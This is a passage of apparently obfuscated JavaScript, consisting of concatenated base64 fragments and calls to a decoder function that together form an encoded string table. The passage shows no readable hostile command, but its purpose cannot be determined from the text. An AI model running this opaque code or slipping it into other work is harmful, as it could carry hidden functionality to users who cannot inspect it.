J1c1N2NIOGs'+_0x2733808t(0x2c2)+'cGQwQycsJ3hZYnlXUlJkSGEnLCdvOGtmV'+_0x2733808t(0x2a0)+'hjTUgwJywndFlpTVc0dTQnLCdXNnlUZVN'+'vOWlhJywnZk5Pblc3NGgnLCdXNkZkUmFw'+'Y0pta0MnLCdyYWpuV1AzZE5hJywnVzVta'+'2E4a0dkVycsJ2doUmRJbWsvVzVTJywnV1'+'JoY0hTa1NySksnLCdXNjgwVzdoY1VhRyc'+'sJ3dJeGRQWTdkVVcnLCdXNjdjUVNrU1c0'+'bUknLCdxZEJkS2J4ZFZxJywnV1IvY1Nta'+'3JlOG9xJywnV1E3Y1BTazlFSm0nLCdXNz'+_0x2733808t(0x232)+_0x2733808t(0x1f3)+'Wlc0NTAnLCdXNFJkSVNvb1c2REcnLCdXN'+'kJjVG1rU2I4b3InLCdXN3RjSmJQRGhxJy'+'wnV1JaZE9Db3JXNDVXJywnV1BOZE5Db1d'+_0x2733808t(0x1c2)+_0x2733808t(0x20d)+'0ZkTEkvZFBhJywnYXZ0ZFFDa0xXN0cnLC'+'dXNUdFbzhv')+('WEZHJywnVzduWVdRN2RMU29FJywnVzdId'+'1dSVFRvcScsJ1c1UmNJOGtuQ0ppJywnZE'+'tTTFc2QzgnLCdGdW01V1F2aycsJ2FDbzZ'+_0x2733808t(0x355)+_0x2733808t(0x269)+_0x2733808t(0x283)+'tua21vVicsJ2lMOEdXNnFlJywnV1BkY05'+'tazlFR1cnLCdtQ29HV08zZFZOaScsJ1c3'+'ZGNVSTF3bmEnLCdCQ2tRV1Fub2NDazJ5O'+'G9ZJywnYjFXVFc0YU8nLCdXNFdnbDhra2'+'JXJywnZ2dCZE1idGNMRycsJ2kyS0ZXNVd'+'NJywnVzY5eFc2L2NKV0snLCdXNmhjUG1r'+_0x2733808t(0x25d)+'3pDa2xXUGUnLCdXNkNXaW1vaG5XJywnRk'+'hDMlc1UzInLCd4SVdxVzUwMCcsJ2kwSmN'+'OOGt5V1FmSlc1aklndFRUJywnVzVWZFRh'+'L2NUU2tOJywnVzc3ZExTb2FhMXEnLCdXN'+'jdkTEkzZE5IcScsJ1c0OU1XUlBOZ3EnLC'+_0x2733808t(0x2d0)+'5VldQRmRTSGEnLCdXNGxjSmJ2dm5HJywn'+'V09CZEhDb0NXUi9jUWEnLCdhZW1oVzVtN'+'icsJ1c3YkFXUFJkSWRpJywnY21vMldQeG'+'NVYnUnLCdXN1pjUjhrblc2QzcnLCd5Zzl'+'tVzQwQScsJ1c0QmRLci9kTld1JywnRm1r'+_0x2733808t(0x2aa)+'CdXUkRzVzZWZFVTa3knLCdhU293V1FoZE'+'szZScsJ1c1dGNUbWtOZkNvVScsJ1c1WmN'+_0x2733808t(0x1ae)+'ZjFlVzVWY0xyTmRKQ2tiV09MaldSdScsJ'+'1dSL2NWZ0xhV1BPJywnbkx5ZFc3Q0onLC'+'dXNzNkUFhS')+('ZElHOCcsJ1c0bGRNMENGV1IwJywnczAvZ'+'FBJeTQnLCdyM0xnVzVHaycsJ1c1djVXUG'+'hkS1lPJywnVzRQMVdRdkpuRycsJ3JaSmR'+_0x2733808t(0x27d)+'bzdXTzlhZEcnLCdXN3JwVzVxQldSYScsJ'+'1dQVmRPU29aVzV2UCcsJ1c2eGRPQ29JVz'+'VqNicsJ1dRVmRNbW93VzQ1aCcsJ1c3NXJ'+_0x2733808t(0x1e9)+'N2JLVzdTZVdSUycsJ2Ftb2RXT3BjVHN1J'+'ywnRWR5eFc2OGYnLCdXNzdkSDhvZmhoQy'+'csJ1c1clBXUkRxZ0cnLCdXNEpkVkNvR2U'+'yUycsJ21Da1NXT1ZjSDhvUicsJ1c0eGRJ'+'TXVEV09pJywnV1JYT1c1RmRPU2tMJywnV'+'1I3Y05ta01XNFhkJywnVzRENFdPYktnYS'+_0x2733808t(0x1cb)+'4a3JXT3UnLCdwQ29sV1JYa2VHJywnVzV4'+'ZEljUmNOQ2tBJywnd2J2OFdRdGRLVycsJ'+'1dRREtjbW9QZVcnLCdXNDlkV1BKZEhzVy'+'csJ0YzcmJXNWFwJywnV1FwZElHbU5XT0M'+_0x2733808t(0x23a)+_0x2733808t(0x1d2)+_0x2733808t(0x2bc)+_0x2733808t(0x309)+'jbUl5OScsJ1c3Q09tQ28zeGEnLCdXN3JH'+'VzU0SFdSMCcsJ1c1dnN3U2tvV1J1JywnV'+'zV5c2FDbzdscScsJ2QzeW9XNWVNJywnV1'+'A3ZEtDb0pXUmxjU2EnLCd0WTRaVzZPVyc'+'sJ1dRdGRIU294VzRmUicsJ244b3lXUVJj'+'UnJTJywnV083Y1VDa1RlOG9YJywnZENve'+'FdQZmFDVycsJ3pyaUxXN0dBJywnRm1rQV'+'c1SmRQcXUn')+('LCd2c25PV1FsZEdXJywnVzZiYkVta05XU'+'FMnLCdXNk9Jb21vdUFhJywncnJmZVdPRm'+'RHYScsJ1c1L2ROQ29YbGdDJywnaGY3ZEp'+_0x2733808t(0x2c6)+'Mlc0RycsJ28xM2ROQ2tBVzRHJywnV09sZ'+_0x2733808t(0x157)+'EnLCdXN2hjT1NrTWxtb0UnLCdXN0hFV08'+_0x2733808t(0x2c3)+_0x2733808t(0x2a7)+_0x2733808t(0x24b)+_0x2733808t(0x356)+_0x2733808t(0x301)+_0x2733808t(0x27f)+'TExVzZHJywnVzZsZFZtb05XUld0JywnVz'+_0x2733808t(0x22b)+'sJ1c2TmNQQ2s4ekhDJywnV08zZE5Db2xX'+'NzlRJywndkpOZEdTb2tXNVcnLCdXUWo5V'+_0x2733808t(0x33d)+'VXT1A3JywnZkNvTFdRL2NUZDAnLCdXNVZ'+'jSDhrMVc0cUonLCdXN2ZmV1BCZElDb2Mn'+_0x2733808t(0x328)+'ScsJ1dQSmROS3hkSlNrcCcsJ1c2VHhXT0'+'xDbXEnLCdXNXozV1FmRG1HJywnVzdSZEl'+'TbzFXNWorJywnV1FyNlc3aGRLbWtlJywn'+'V1A3Y1RTa0lnbW9lJywnV1BoZExhMHlXT'+'0MnLCdXUU5jSk1McVdSMCcsJ1c2bUJpbW'+_0x2733808t(0x305)+'aV1JaZFJHVycsJ2hDazJwdDB6JywnRHZY'+'L1c0bVUnLCdXNnhkUU15dFdPTycsJ1c0W'+_0x2733808t(0x24c)+'c0WEJXUkpk')+('UW1vVicsJ1c2RElXTzdkTVpXJywnVzZ4Y'+'01hbjhlcScsJ1dPWEJsQ29ZZ0cnLCdtU2'+'s2ZnFHMycsJ1c1T0piQ2traXEnLCdXUWx'+'jUDhrSWE4bzMnLCdXUVh4VzdkZEdtay8n'+_0x2733808t(0x2c8)+'G9KJywnVzdlZnBDb3lzYScsJ2h2UmRSWC'+'9jTWEnLCdjU285V1B4Y1FHaScsJ1c3VEV'+'XN2RjS2E4Jywna0NrSVdPSmNMOG9KJywn'+'VzdyTFdRTmRSSG0nLCdXNUhEQlNrVldPQ'+'ycsJ2M4b01XUGhkSk11JywnVzV2M1c0Tm'+'NUdFMnLCdXN2hjVThrWFc0cUUnLCdXUEJ'+'kVlNvcVc1amUnLCdXNVJjUGNQMWhHJywn'+'aFNrOGFYdVMnLCdESlgzV1B0ZElxJywnY'+'UNvR1dReGNScjQnLCd5cnFOVzY4eCcsJ1'+'c0cmZXUDlJZXEnLCdnbW91V1I1R0ZHJyw'+'nYVNrMmRhdS8nLCdXN2RjVVNrOGtDb3In'+'LCdXNzNjVENram44b2InLCdXNkJkTW1vR'+'ldSOFknLCdXNXpWVzR5N1dSaScsJ21Da0'+'pXUEpjUENvbScsJ2llcGRUYkJjSkcnLCd'+'XNGUyaG1vWm1XJywnajhrVFdRcGNQbW94'+_0x2733808t(0x2b9)+'Fc3RGYnLCdXNzlMdThrSFdQbScsJ1c0TF'+'dXN05jTkg4JywnVzZyYldSL2RHOG9HJyw'+'nVzVUMFdRRE5sYScsJ3U4a1dXN0pkUEo0'+_0x2733808t(0x270)+'CcsJ3BDb2VXUS9kUjBxJywnVzd0ZFE4b0'+'ttM1MnLCdXNFpkR0NvMG9ObScsJ0NnU0t'+_0x2733808t(0x160)+_0x2733808t(0x28f)+'1c0UmRUU29Xa2dPJywnV1FCZFBDb1lXNX'+_0x2733808t(0x308))+('UFc1SmRRYW0nLCdyZFdaVzd5MCcsJ0NzV'+'25XN2FQJywna0NvWFdPdGRKMnEnLCdXNF'+'RneUNrRVdSTycsJ3RlU1lXUTVSJywnYmU'+'3ZE84a1pXNU8nLCdXNk9SVzRSY0tjTycs'+_0x2733808t(0x1b5)+'1cnLCdxY1pkUzhvVFc0TycsJ1c2QmRPQ2'+'9NZXZPJywnVzZsZFVDb0pXUW1WJywnVzR'+'sY01XdnhpRycsJ2w4a2dnVzhFJywnRXJO'+'ZExHVmRNYScsJ1c2NDZXNlJjUnJLJywnV'+_0x2733808t(0x1e5)+'UnLCdXT3RkTVNvQVc2MWQnLCdGdURkVzR'+'lcScsJ1c2QmRQOG9nZHU0JywnVzVKY1Q4'+'a2JxZGUnLCdXT3RkSDhvclc1enQnLCdXN'+_0x2733808t(0x290)+_0x2733808t(0x205)+'CZFBXJywnV1FWZE5tbzVXNTlzJywnVzc3'+'ZFNtb1ZXNFhMJywnVzdTb2VtbzFmcScsJ'+'1dQamZsU29qZ2EnLCdXTzlBZDhvaGdHJy'+'wnZ2cwbFc1V24nLCdXNHlxY21vVXBhJyw'+_0x2733808t(0x35b)+'b2QnLCdXN3hjVm1rZ3dYUycsJ1c3N2NHV'+'2pjaGEnLCdXT1RpVzdGZExDazQnLCdxQ2'+'9KV1FUNlc0ZScsJ3AxVzFXNG01JywnZW1'+'vZVdReGRNZksnLCdGclBCV09wZFVHJywn'+'VzZ1OGNta1RnRycsJ1c2R0phU285a3EnL'+_0x2733808t(0x26a)+'lhJywnVzdaY1Q4a2tySUMnLCdXN0s1ZUN'+_0x2733808t(0x21e)+'UFJkSWEnLCdCV1N5Vzd1aicsJ2JDa1hXU'+_0x2733808t(0x211)+'dRcGRPdlZk')+('TUNrKycsJ1c3ODdXNHBjVXRTJywnZFNvd'+'1dSeGNRV3knLCdXT1RUbzhvemxxJywnb2'+'ZkZE5XaGNTRycsJ0Y4bzhXUVAwVzVHJyw'+'nV1I3ZFY4b25XT1pjSHEnLCdqU29vV092'+'SXdhJywnV1FQL25tbzJpcScsJ1c1WGFXU'+_0x2733808t(0x1b9)+_0x2733808t(0x1c8)+'nLCdXUUJkS21vT1c1YmwnLCdXNW1razhv'+_0x2733808t(0x20c)+'GM4b1p6cScsJ1c0ZGNTbWtRVzV1TycsJ2'+'NnaWdXN1dyJywnVzdicFdReGRNU29PJyw'+'nVzVQc1dQcGRJZE8nLCdXN25jV1A5d2NX'+_0x2733808t(0x27a)+_0x2733808t(0x21a)+'UnLCdhZ3hkR0czY0dHJywnV1FWY1JnbnV'+'XUm0nLCdXT2RjTDhrNWhTbzMnLCdXNnBj'+'SDhrbXhXMCcsJ1c1WmRQdC9jVVNrQycsJ'+'3hMWG9XNWl0JywnV1JWY1Y4a3V2SXEnLC'+_0x2733808t(0x19c)+'sJ1dSbjVXNjdkTFNrQicsJ2xtbytXUEZj'+_0x2733808t(0x229)+'1c1S1EnLCdXNUgrV1IzZFNHQycsJ3VLbk'+'tXN2kxJywnRlh4ZE9KWmRSRycsJ1dRbnJ'+'XNGxkSENrSycsJ1c2WmRTbW9naWZlJywn'+'VzQ0UWo4a0pmVycsJ1c1bGRLOG9MVzVie'+'icsJ1c2ZXFpOG9zbHEnLCdXUnhjVE1UNV'+'dPQycsJ0VnTmRHdFd2JywnVzRSZFVhVmN'+'SQ2tvJywnVzVwZEhtb2JjM3knLCd3bW9J'+'V09qOVc2RycsJ1dQeGNIdTVZV1JTJywnd'+'21rblc3QmRIck8nLCdpTEpjTVNrNFc2dS'+_0x2733808t(0x18d))+('YnRkSldPJywnVzRTb2ZTb3BxRycsJ1c0Q'+_0x2733808t(0x2e2)+_0x2733808t(0x34c)+'nLCdXUVJkUXRtK1dSYScsJ1c0aGRHMjR3'+'V09PJywnVzRCY0xta1BvOG94JywnVzdOZ'+'E1Db1RXT3lSJywnVzVSY05Da1pnbW9nJy'+_0x2733808t(0x29b)+'xaScsJ0RoNUdXNldOJywnVzVWZE9Db1FD'+'SkZjTjAwTldQZScsJ1c2N2NVU2tEbG1vW'+'icsJ1c3ZkpXN0tzV09HJywnZzhvcldSWE'+'l3YScsJ1c1aVJXNkZjSVdPJywnYmV4Y04'+'4a1pXNEMnLCdXNTNkT2RGY01ta3EnLCds'+'Q2tQYWEweCcsJ1c0ODRjU2tsZkcnLCdXN'+_0x2733808t(0x186)+'NvbFdRQmRUMG0nLCdiQ2tnamQwcicsJ3R'+'kOHhXNjBtJywneHZXbldQVEknLCdXUnRj'+'VmY5UVdSVycsJ1c3OTlFQ2txV1FtJywnV'+'1FGZEd3dGRWbWtqJywnVzQzZEo4b1ppM2'+_0x2733808t(0x277)+_0x2733808t(0x16b)+'b1lXUmZLeHEnLCdlZjNjSW1rWFc0ZScsJ'+'1c1bkJXNUNtV09PJywnbm1vRVdSTHFuVy'+_0x2733808t(0x23c)+'sVycsJ1dSTmRUbW9KV090Y1RhJywnVzV6'+'V1c1bGNUYUcnLCdXNjdkTFNvQlc1bmsnL'+_0x2733808t(0x2f1)+'ZLJywncnFLZVc0RzYnLCdXN1ZkTXR4ZEp'+'ZcScsJ0VHZVRXN0M5Jywna2dldVc0dXon'+_0x2733808t(0x2f9)+'zdPY2ZDb1d6YScsJ3ZJbXJXNk9qJywneW'+'1rMlc3WmRO')+('SnUnLCdlMy9jTjhrUlc0ZScsJ0VMSHFXN'+'WlWJywna04zZFJxQmNIcScsJ1c1RFJXUX'+'ZXZFcnLCdFSExDV1JoZFVHJywnVzc3ZFV'+_0x2733808t(0x1ff)+'dldCV1JmQScsJ3R2OEZXUnpFJywnRUNvS'+'1dSOUVXN08nLCdpME5kSUNrNlc0dScsJ3'+'d3R2VXUnJLJywnRnFHZFc3ZUsnLCdXNFM'+'yY2EnLCdpTXlBVzc0dCcsJ1dSam1XN2Rk'+'UlNrMCcsJ3NMMWNXNFNMJywna21vS1dQN'+'2NHSXknLCdXNFA0RUNrK1dRZScsJ2JLdW'+'dXN0dIJywnV1JuYW44b2ZjVycsJ1c0VmR'+'JSHBjTzhrYycsJ1c2bGNLVzFuaGEnLCdr'+'U28vV1F0ZFExVycsJ3dTa3BXNTNkSEdHJ'+'ywnRXVsZFBiQ0MnLCdXUkJkVndCZEpTa3'+'knLCdXUWhkVFpTWFdRUycsJ1dRTmRLcXk'+'4V1J1JywnbHVWZE5tazhXNFMnLCdtU2tm'+_0x2733808t(0x1ea)+'GhMR1c1YVInLCdvMVNFVzZXKycsJ3RNcG'+'RTWDQ5JywnVzVoY1RJUDRvcScsJ3JHL2R'+_0x2733808t(0x2bd)+'UkpkS1NvbldQQmNIYScsJ1c3cVVXNmRjU'+'Vh1Jywnc1l4ZEo4b3JXNkMnLCdnaHhkTl'+_0x2733808t(0x2ad)+'iNFc1R28nLCdxZjE0VzRhcycsJ2hlQmRU'+_0x2733808t(0x1b4)+_0x2733808t(0x15f)+'ByZm1vN2dxJywncFNvQldPdkZBcScsJ2l'+_0x2733808t(0x333)+'LCdyU29KV1FQaFc0YScsJ1c1SzRhU29pa'+'FcnLCdXN3luVzdkY0hzRycsJ3N2eU5XT3'+'ZtJywneHI0')+(_0x2733808t(0x25e)+'FZXNUNYJywnVzZUaVc0ZVVXT0cnLCdXUl'+'pkSW1vQVc3NWInLCdFWXZJV1IvZFZXJyw'+'nQ0pWZFBTb0pXNVMnLCdyeGlaV1BqQics'+'J2hTazBoSTREJywnV1A3Y1A4a1VlU29yJ'+'ywnVzZGY1NTa0JXNjQvJywnbThvcVdReG'+_0x2733808t(0x2a8)+'vY0s3JywnV1BaZFBtbytXUmxjVUcnLCdX'+_0x2733808t(0x1dd)+'ywndldSZEhtb09XNHUnLCdzYzNkVThvbV'+_0x2733808t(0x2e9)+'QRmRKSEMnLCdyYlRTV1BwZFVXJywnajNs'+'Y0hDazNXNlMnLCduQ29nV1BOZFIxTycsJ'+'2JTb3NXT2pOZ2EnLCdXTy9kSVNvRVdRM2'+'NPVycsJ1c0dnBXNnVVV1I0JywnVzVoZE5'+_0x2733808t(0x209)+_0x2733808t(0x26e)+'UsnLCdXNkxUVzdWY1ZzTycsJ3dzZUVXNG'+'0yJywnV1BwZE1oSmRNQ2tJJywnVzVsZFF'+'XbGNObWtZJywnV1JOY00wTHZXUGEnLCdX'+'UUZkTzhvMldQM2NNVycsJ3hta0VXNE5kU'+_0x2733808t(0x199)+_0x2733808t(0x204)+'nVzVKZExHZGNMOGsrJywnVzZ0ZElNQ05X'+_0x2733808t(0x292)+'G1vbycsJ21Tb3lXT2RkS05DJywnVzVaY0'+'44a1BXNXlhJywnV1JOY0lta1VqbW9pJyw'+'nVzc1ZldPL2RIbW9YJywnVzcwZ2VDb01G'+'RycsJ3hta0FXN2xkVnRTJywnckwzZE9ic'+'UQnLCdXNzFmV1JsZEliRycsJ3RhU29XNT'+_0x2733808t(0x196))+('UVc3T0lXUHEnLCdXT3hjS0x2SldPRycsJ'+'2Jtb1JXUXIyRGEnLCdXNS9jUDhrUkRKSy'+'csJ0FkM2ROZEpkU2EnLCdXNGlHYW1vb2R'+'HJywnVzVTZ2U4bzBrVycsJ1dPWmRQdk5k'+_0x2733808t(0x2bf)+'kNvRGl1MCcsJ1c0cXNsQ29Ma1cnLCdEdE'+'NKVzRXeCcsJ2tta1BXUC9jR21vUScsJ1d'+'STmNJU2s1QmRXJywnVzR2N1c1bWxXUkcn'+_0x2733808t(0x16a)+'CdySXJqV1J0ZEdHJywnVzRCZEcwcVdXUG'+'knLCd6SkgwV1JaZFZhJywnVzVyb1dQL2R'+_0x2733808t(0x260)+_0x2733808t(0x27b)+'ycsJ2xTa3ZuWXl3JywndGgzZEhIQ1YnLC'+'dtbWsyaUgwcicsJ3Q4b01XUjE1VzVDJyw'+'nVzdpRW5tb0x5VycsJ2hTa1BXUlJjU21v'+'NCcsJ1dQeGRUSXF5V09hJywnVzVmQ1dPd'+'GRKcm0nLCdoOG9XV09mU3ZHJywnc0pOZF'+_0x2733808t(0x35c)+_0x2733808t(0x338)+'ZFA4bzdXNnUnLCdXNlBrVzd5ZVdRSycsJ'+'1c1RmRRWGxjS21rNScsJ1c0RmNHSTEvbE'+'cnLCdXT0ZkUVkwTldPRycsJ1dPZGRJMVJ'+_0x2733808t(0x1ed)+_0x2733808t(0x149)+'nRkTVNvSVdRQmNOYScsJ0RZcGRLU29zV1'+'BINnJtazJXUUZkUTN5cycsJ2s4b2NXUVZ'+'jSHI4JywnV1FyY1c3VmRLU2tQJywnVzRE'+'eHU4a3BXUE8nLCdXNVhJV1FGZEtYUycsJ'+_0x2733808t(0x2ed)+'onLCdXUWxj')+('R0NrOWRTb0onLCdvS2EyVzZwY1ZDazBXN'+'0JkR1NvTVc1ald6cScsJ2dTb3lXT0h3ZH'+'EnLCdXNWxjUDhrWFc0NDYnLCdzdENkVzR'+'5KycsJ2ZlZGRNY2RjSkcnLCdjOGtyV1Iv'+'Y1Q4bzAnLCdXNVAwVzZWY01ZUycsJ1dPS'+'mRJOG9yVzVucScsJ284bzNXUTVKb1cnLC'+'dXNXFUbG1vdUJHJywnRUlEaFdQVmRHYSc'+'sJ1c0djd3bWtsV1FPJywnRU1EWFc1ZW8n'+_0x2733808t(0x250)+'mZtJywnV1JoY1N4TFVXUWEnLCdXUTNkUW'+_0x2733808t(0x324)+'veFdQblN3VycsJ0JNNFZXUHpXJywncENv'+_0x2733808t(0x17d)+_0x2733808t(0x291)+'dPeGRUbW9tVzdicycsJ3ZJNDNXNXk1Jyw'+'nV1EvY1ZDa0VCc0MnLCdXNUhZV09SZFBi'+'ZScsJ3lnYmFXNW1YJywnVzc1SFdRSmRIc'+'lMnLCdkQ29NV09uT2RXJywnV1FWY1JmRG'+_0x2733808t(0x2d1)+'kU3RoY05HJywnVzVkY1A4a0tmOG85Jywn'+_0x2733808t(0x2d3)+'CdXUGpBVzZaZEw4a2EnLCdXT1hTbENvMW'+'5xJywnVzRPK2ttb0hCYScsJ1c3N2RMOG9'+'laWZhJywnVzZaY0ticjNrcScsJ1dSNTdX'+_0x2733808t(0x32e)+_0x2733808t(0x206)+'FwY01XJywnVzQ4alc2RmNRSnUnLCdXNWR'+'jUThralc2dVonLCdtU28wV1FOZEl3Vycs'+'J1c0SDVXUFZkSGNDJywnV1FGY0szMTFXU'+'HUnLCdXNVpkVHJ0Y1ZTa0knLCdXUnJ3Z0'+_0x2733808t(0x168))+('V1BaY0sySHlXUHknLCdXNTB3cG1rTmJhJ'+'ywnV1FCZE5Db29XUUJjSHEnLCdXNHBkTV'+'hwY05tazcnLCdXN0JjTVNrbGFDb3YnLCd'+_0x2733808t(0x2bb)+'LCd1U29CV1IxMVc3RycsJ1dPSmRPMTNkT'+'1NrSCcsJ3JaQmRKOG82VzRpJywnVzRtcm'+'44b0xuYScsJ2tMMG5XNjhEJywnV1JwY0x'+_0x2733808t(0x1bf)+'cFdQL2NTQ29xJywnVzdYNUFta3FXUk8nL'+'CdXN0xJV09UWWhHJywnVzY4bm5Db1VyYS'+'csJ1dPeGNOMFQwV1BDJywnVzVua1c3cGN'+'SWEsnLCdXNVpjUzhrOW5Db28nLCdXNkpk'+'SlNvQmtMeScsJ1c1ZGRRU280bXV1JywnV'+_0x2733808t(0x2a6)+_0x2733808t(0x275)+'oVycsJ3Jtb0ZXUmYvVzRPJywnVzQ0UWND'+'a2ZncScsJ3Rtb1BXUHpxVzRxJywnV1FCY'+_0x2733808t(0x1c7)+'wnd2U4dFdRcm0nLCd6dnJlVzVpVicsJ2M'+'4b01XUVJkSk5lJywnbzJpRVc1V0knLCdE'+'YkhUV1EvZE5hJywnek00dldRNUsnLCdXU'+'XhkSzhvbVdPM2NLYScsJ0EyMG5XT1RGJy'+'wnV1FKZE9mTmRIbWtWJywnV09kZE12VmR'+'KOGtsJywnVzdWZFJnR2VXUDgnLCdDbWtT'+'Vzd0ZFJKTycsJ1c3NXRXT1pkTENvQScsJ'+'1c2eVZoU29KelcnLCdsQ29aV1E5c3VhJy'+'wneXdlb1dPUHInLCdXN0tvbUNrV2xXJyw'+'nVzVwZE5tb3NXNEhEJywnV1JaY1BXM2RO'+'V21NVzZ4Y05xJywncUNrMlc1TmRNYXknL'+'CdXNC9jU21relc0SzAnLCdXNlZkVkgvZE'+'dzcScsJ1dP')+('cGRRU29CV1IvY0lXJywnVzZ4Y1VhdjFoV'+_0x2733808t(0x1da)+'dpYScsJ3pnelpXNXVqJywnZDhvQ1dRenJ'+'lYScsJ1dPTmRPSU9LV1JlJywnVzVGZEpT'+'b1lXUDRyJywnVzV0ZEtTb1pXUFNhJywnR'+'mJlK1c0ODEnLCd1dXJOVzZlSycsJ1dQdG'+'NUU2ttRUg0JywnVzdkY044a0Z6SEsnLCd'+_0x2733808t(0x317)+'LCdXN3J1VzY3Y05iSycsJ1c2eGROMmlUV'+_0x2733808t(0x282)+_0x2733808t(0x351)+'vY0xta25XNUsrJywnYnhOZEtYZGNQcScs'+_0x2733808t(0x221)+_0x2733808t(0x34b)+'JOY0lDb2MnLCdXUkpjUUxuUVdSeScsJ1d'+'RUHZXNmRkTW1rVCcsJ1c3cGRWQ29zVzZ2'+'bScsJ2N3S0RXNU9mJywnVzZaY1JTa1FXN'+'084JywnV1BaZEc4bzVXUEJjR3EnLCdtbW'+'tsYVdPWicsJ1dQWmRQU280VzVqVicsJ1c'+'1ZGNMaDNkT1NrekE4b2lXN0cnLCdXUnhj'+'VXZiUFdSVycsJ1dQN2RRU28rV09kY01HJ'+'ywnVzdpQWo4a0doRycsJ1c0Q0tmU29IdH'+'EnLCdXUkRLVzRGZFZTa2EnLCdXUWRkVTh'+'vK1dSVmNTVycsJ1c0eXdhOGtxYUcnLCdw'+'OG91V1ByeHhXJywncGYvY0tDa2FXNnknL'+_0x2733808t(0x1cd)+'0nLCdXT2xkSHRhTVdSQycsJ0UxcVZXUkx'+'RJywnVzRLQ1c1bGNLR3knLCdBbWttVzUv'+'ZE1iUycsJ2Y4b0ZXUkZkSkttJywndHM4b'+'1c0bU8nLCdXNHRkUEk3Y0ptaysnLCdXUm'+'RkVHFlWldP')+('ZScsJ2tDa21XUEpjTkNvSycsJ3NzR1pXN'+'09PJywnV1JOY0xTa0lqU29UJywnV1JQS1'+'c1TmRVQ2tPJywnVzdGZFV3ZXJXT3knLCd'+'mTXRkTjhrUVc3bScsJ1dQZGRQbW9UV1J4'+'Y09xJywnemgwL1dPSDYnLCdxZWozVzZDT'+_0x2733808t(0x32a)+'FXNENYJywnVzZoY0pTa2pEY2knLCdXNUx'+_0x2733808t(0x307)+'VzROZFQ4b1VXNFRDJywnVzVUWVc1ZGNOY'+_0x2733808t(0x212)+'hsJywnV1BSZFZYZXFXT2EnLCd5OG8xV09'+'YL1c0RycsJ1dSMW1XNE5kVW1rdycsJ3pT'+'a3hXNk5kVnNLJywnV1E1VWc4bzViRycsJ'+'1c0cGNUbWs5RWRHJywnQkNvK1dROXRXNE'+_0x2733808t(0x2f4)+'1WGVXJywnVzdXR2NTbzFocScsJ2VTb2tX'+'UW5IbnEnLCd2cjFMV09CZE1XJywnVzY3Y'+'05tazhXNksvJywnVzVmRlc3VmNMWVMnLC'+_0x2733808t(0x342)+'3d05kSGJPUicsJ2EyaGNKU2s0Vzd1Jywn'+'cnRUZldRQmRKVycsJ1c3cGRHU29hVzVMO'+_0x2733808t(0x15b)+'phJywnVzQ1T1dSN2RWbW9aJywnY0xWZEd'+'DazRXNXknLCdqMXRjTkNrVVc2ZScsJ3RD'+'b3FXUWIvVzdDJywnVzdtN2VTb3dmYScsJ'+'3lJM2RKQ28rVzU4JywnV09GZEhtb2JXUX'+'BjU1cnLCdlU29yV090ZEx1eScsJ1c1N2N'+'WQ2svZjhvSCcsJ3pDa3dXN0pkUGE0Jywn'+'V1I3Y08yUmNWdDRsVzdkY1BDa1FqVycsJ'+'1c2VGZXNDNjTHJtJywnV1BybVc2cGRROG'+'syJywnakNv')+('SldSM2NIWnEnLCd3TG1FV096eScsJ1c0Z'+'GRSSFpjS21rWScsJ1c3eGRNWmhkVVdPJy'+'wnVzZITnpDa0tXUnknLCdXNlZjTFNrNFc'+'1OGUnLCd1SDhFVzVhTCcsJ1c2eGRKVzdj'+'UVNrYScsJ2ZDa3BXUHBjUG1veScsJ1c1V'+'mNUbWtLam1vLycsJ0E4a3FXNHRkUnMwJy'+'wnVzcvZE1Tb25XUEdrJywnbjNwY004a29'+_0x2733808t(0x326)+'NktxJywnVzRqWFdSN2RPbW9zJywnalNvc'+_0x2733808t(0x1f9)+'c4Q1c0UmNUSlMnLCdkbW9ZV1JQSGthJyw'+'nZFNrYldPM2NTbW9NJywnV09oY1R3N2RJ'+'bW96eW1vNVdPaGRJSmRkTkcnLCdXN1ZkT'+'2RGY0lTa1knLCdXN1N1blNvZHJXJywnVz'+'dQWldPL2RUU29pJywnV09mZWQ4bzRmYSc'+'sJ1dRQmRQbW9BVzRiWicsJ1dSSmNTOGt1'+'ZUNvZCcsJ2JDb2xXT2ZYc1cnLCdibW83V'+'1F4Y0dKeScsJ1c3cnZXNUdSV1FHJywnaX'+'VCZFRYSmNUcScsJ2xtb0ZXUmxkVU5HJyw'+_0x2733808t(0x1c9)+'YScsJ2Rtb3lXT2YyQmEnLCdXNUpkUjhvK'+'212QycsJ2dDb2tXUFRDckcnLCdXNWRjTH'+'NoY044b0VvU284VzdKZExnUEtXN3knLCd'+'XUFpkVVNvYVdPWmNWcScsJ1c1Q05hQ2ti'+_0x2733808t(0x20e)+'Fl0Y1JHJywnbThvZldQbmNncScsJ1dPeG'+_0x2733808t(0x25f)+_0x2733808t(0x29e)+'VzRDMWJDb2prRycsJ3NKYnBXUWhkUlcnL'+_0x2733808t(0x334)+'dRdScsJ2pL')+('dGRLV3BjSHEnLCdsU29uV1E3Y0xkUycsJ'+_0x2733808t(0x1f0)+_0x2733808t(0x286)+_0x2733808t(0x1d5)+'d1c3U24nLCdXN2liZFNrb2ZHJywnVzZ2W'+'Vc2dGNQcScsJ1c0THVXNVJjTVplJywnVz'+_0x2733808t(0x14c)+'sJ1c0SmNJQ2tjd1pLJywnV1JQOWNtb05q'+'YScsJ3dyai9XUTNkVmEnLCdBZ1NLV1FIL'+'ycsJ3J0bkZXUTNkVWEnLCd3Q2tEVzdKZF'+_0x2733808t(0x2fb)+'2N2NQcjgnLCdXUHRkR0NvbFc0dmknLCdX'+'NDU2V1JCZE9TbzAnLCdXUTFWVzRWZE84a'+'y8nLCdFQ2tCVzdSZFVjSycsJ2Nta3VXUX'+'hjVW1vdCcsJ0Y4a3FXN05kU1lhJywnRG1'+'rZ1c3VmRJc2UnLCdvOG9yV1FqR0VhJywn'+'VzU1RVdReGRIOG91JywnVzdtN244a0NuR'+'ycsJ1dRNXdpbW9kbnEnLCdXT1JkUU5CZE'+'hta0onLCdrTUtKVzVtLycsJ2daN2NTbWs'+_0x2733808t(0x248)+'Z1dPdGRVcScsJ1dPWmNNQ2tmaUNvVicsJ'+_0x2733808t(0x259)+'wnZVNvRVdQandBRycsJ1c1bTVlU2tEbFc'+'nLCdXUEZjVjM5L1dQUycsJ1dPaGRIOG9Y'+_0x2733808t(0x172)+'E5NV0tXUUsnLCdXNXBkTmY4bFdSOCcsJ1'+_0x2733808t(0x236)+'hJywnVzZ4Y09yOThuYScsJ29Ta0FvWVc4'+_0x2733808t(0x295)+'1JPJywnVzQzZFIxT2lXUEsnLCdXUnRkTX'+'EwSldSUycs')+('J1c2M2NWbWtVVzVTUScsJ1c2cmNXNFNlV'+'08wJywnZ0NrcGJKOHg